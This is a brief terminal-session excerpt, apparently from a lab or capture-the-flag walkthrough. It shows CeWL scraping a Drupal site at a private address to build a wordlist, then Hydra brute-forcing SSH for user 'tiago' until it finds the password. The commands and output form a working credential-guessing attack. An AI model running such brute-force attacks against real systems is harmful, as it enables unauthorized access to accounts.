 ┌──(root💀Yasso)-[~/桌面]
└─# cewl http://192.168.12.133:1898/?q=node/1 -w pwd.txt
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌──(root💀Yasso)-[~/桌面]
└─# hydra -l tiago -P pwd.txt 192.168.12.133 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-06 21:07:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.12.133:22/
[22][ssh] host: 192.168.12.133   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-06 21:08:20